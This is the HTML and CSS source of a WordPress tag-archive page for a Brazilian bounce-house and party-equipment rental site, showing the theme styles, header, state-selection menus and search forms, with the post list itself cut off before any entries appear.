input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#000000}.widget-title{border-color:#000000}blockquote{border-color:#000000}.wp-block-quote{border-color:#000000}#searchform-dropdown{border-color:#000000}.dropdown-menu .sub-menu{border-color:#000000}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#000000}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#000000}.social-widget li.oceanwp-email a:hover{border-color:#000000}#respond #cancel-comment-reply-link:hover{border-color:#000000}body .contact-info-widget.big-icons li:hover i{border-color:#000000}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#000000}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#000000}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#323232}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#000000}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#000000}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#scroll-top{width:45px;height:45px;line-height:45px}#scroll-top{font-size:31px}#scroll-top .owp-icon{width:31px;height:31px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:100px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#dd3333}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#dd3333}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #dd3333,-10px 0 #dd3333}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#eeee22}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#eeee22}/* Topbar */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#049ee0}#top-bar-wrap,#top-bar-content strong{color:#ffffff}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}.page-header{background-color:#ffffff}/* Typography */body{font-family:Yantramanav;font-size:16px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Poppins;font-size:60px;line-height:1.4;font-weight:600}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:13px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Poppins;font-size:14px;font-weight:700}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="archive tag tag-aluga-pula-pula-setor-sudoeste-brasilia-df tag-5801 wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header no-header-border default-breakpoint has-sidebar content-right-sidebar has-topbar elementor-default elementor-kit-1805" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					Siga Nos nas Redes Sociais
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Links sociais">

		<li class="oceanwp-twitter"><a href="https://twitter.com/login?lang=pt" aria-label="X (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fa-brands fa-x-twitter" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-facebook"><a href="https://pt-br.facebook.com/" aria-label="Facebook (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/?hl=pt-br" aria-label="Instagram (abre em uma nova aba)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header effect-three clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://alugaparkcuiaba.com.br/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="500" height="500" src="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png" class="custom-logo" alt="futebol de sabão toboga escorregador cuiaba" decoding="async" srcset="https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1.png 500w, https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1-150x150.png 150w, https://alugaparkcuiaba.com.br/wp-content/uploads/2018/05/cropped-logo-aluga-park-1-300x300.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-principal" class="main-menu dropdown-menu sf-menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/" class="menu-link"><span class="text-wrap">inicio futebol de sabão tobogã cuiaba</span></a></li><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/" class="menu-link"><span class="text-wrap">Sobre</span></a></li><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/" class="menu-link"><span class="text-wrap">clica aqui todos preços</span></a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/" class="menu-link"><span class="text-wrap">whatsapp 65 9 9292-3099</span></a></li><li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/" class="menu-link"><span class="text-wrap">clica aqui todas fotos</span></a></li><li id="menu-item-1133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/" class="menu-link"><span class="text-wrap">ESCOLHER O ESTADO<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/" class="menu-link"><span class="text-wrap">Acre</span></a></li>	<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/" class="menu-link"><span class="text-wrap">Alagoas</span></a></li>	<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/" class="menu-link"><span class="text-wrap">Amapá</span></a></li>	<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/" class="menu-link"><span class="text-wrap">Bahia</span></a></li>	<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/" class="menu-link"><span class="text-wrap">Ceará</span></a></li>	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/" class="menu-link"><span class="text-wrap">Distrito Federal</span></a></li>	<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/" class="menu-link"><span class="text-wrap">Espirito Santo</span></a></li>	<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/" class="menu-link"><span class="text-wrap">Goiás</span></a></li>	<li id="menu-item-1168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/" class="menu-link"><span class="text-wrap">Maranhão</span></a></li>	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/" class="menu-link"><span class="text-wrap">CUIABA Mato Grosso</span></a></li>	<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/" class="menu-link"><span class="text-wrap">Mato Grosso do Sul</span></a></li>	<li id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/" class="menu-link"><span class="text-wrap">Minas Gerais</span></a></li>	<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/" class="menu-link"><span class="text-wrap">Pará</span></a></li>	<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/" class="menu-link"><span class="text-wrap">Paraíba</span></a></li>	<li id="menu-item-1190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/" class="menu-link"><span class="text-wrap">Paraná</span></a></li>	<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/" class="menu-link"><span class="text-wrap">Pernambuco</span></a></li>	<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/" class="menu-link"><span class="text-wrap">Piauí</span></a></li>	<li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/" class="menu-link"><span class="text-wrap">Rio de Janeiro</span></a></li>	<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/" class="menu-link"><span class="text-wrap">Rio Grande do Norte</span></a></li>	<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/" class="menu-link"><span class="text-wrap">Rio Grande do Sul</span></a></li>	<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/" class="menu-link"><span class="text-wrap">Rondônia</span></a></li>	<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/" class="menu-link"><span class="text-wrap">Roraima</span></a></li>	<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/" class="menu-link"><span class="text-wrap">Santa Catarina</span></a></li>	<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/" class="menu-link"><span class="text-wrap">São Paulo</span></a></li>	<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/" class="menu-link"><span class="text-wrap">Sergipe</span></a></li>	<li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/" class="menu-link"><span class="text-wrap">Tocantins</span></a></li></ul>
</li><li class="search-toggle-li" ><a href="https://alugaparkcuiaba.com.br/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://alugaparkcuiaba.com.br/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://alugaparkcuiaba.com.br/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu para dispositivos móveis">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fechar</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://alugaparkcuiaba.com.br/">inicio futebol de sabão tobogã cuiaba</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://alugaparkcuiaba.com.br/sobre/">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://alugaparkcuiaba.com.br/combo-de-festas/">clica aqui todos preços</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://alugaparkcuiaba.com.br/contato/">whatsapp 65 9 9292-3099</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alugaparkcuiaba.com.br/galeria/">clica aqui todas fotos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1133"><a href="http://http://alugaparkcuiaba.com.br/">ESCOLHER O ESTADO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1149"><a href="https://alugaparkcuiaba.com.br/acre/">Acre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1150"><a href="https://alugaparkcuiaba.com.br/alagoas/">Alagoas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1151"><a href="https://alugaparkcuiaba.com.br/amapa/">Amapá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1152"><a href="https://alugaparkcuiaba.com.br/bahia/">Bahia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1153"><a href="https://alugaparkcuiaba.com.br/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1154"><a href="https://alugaparkcuiaba.com.br/distrito-federal/">Distrito Federal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1155"><a href="https://alugaparkcuiaba.com.br/espirito-santo/">Espirito Santo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1167"><a href="https://alugaparkcuiaba.com.br/goias/">Goiás</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1168"><a href="https://alugaparkcuiaba.com.br/maranhao/">Maranhão</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1169"><a href="https://alugaparkcuiaba.com.br/mato-grosso/">CUIABA Mato Grosso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1170"><a href="https://alugaparkcuiaba.com.br/mato-grosso-do-sul/">Mato Grosso do Sul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1171"><a href="https://alugaparkcuiaba.com.br/minas-gerais/">Minas Gerais</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1188"><a href="https://alugaparkcuiaba.com.br/para/">Pará</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1189"><a href="https://alugaparkcuiaba.com.br/paraiba/">Paraíba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://alugaparkcuiaba.com.br/parana/">Paraná</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1191"><a href="https://alugaparkcuiaba.com.br/pernambuco/">Pernambuco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1192"><a href="https://alugaparkcuiaba.com.br/piaui/">Piauí</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1193"><a href="https://alugaparkcuiaba.com.br/rio-de-janeiro/">Rio de Janeiro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1194"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-norte/">Rio Grande do Norte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1195"><a href="https://alugaparkcuiaba.com.br/rio-grande-do-sul/">Rio Grande do Sul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://alugaparkcuiaba.com.br/rondonia/">Rondônia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1209"><a href="https://alugaparkcuiaba.com.br/roraima/">Roraima</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1210"><a href="https://alugaparkcuiaba.com.br/santa-catarina/">Santa Catarina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1211"><a href="https://alugaparkcuiaba.com.br/sao-paulo/">São Paulo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1212"><a href="https://alugaparkcuiaba.com.br/sergipe/">Sergipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1213"><a href="https://alugaparkcuiaba.com.br/tocantins/">Tocantins</a></li>
</ul>
</li>
<li class="search-toggle-li" ><a href="https://alugaparkcuiaba.com.br/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Pesquisar neste site" method="get" action="https://alugaparkcuiaba.com.br/" class="mobile-searchform">
		<input aria-label="Inserir consulta de pesquisa" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Pesquisar" />
		<button aria-label="Enviar pesquisa" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header centered-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">aluga pula pula setor sudoeste brasilia df</h1>

			
		
		
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr tablet-col tablet-2-col mobile-col mobile-1-col">

							
							
								
								
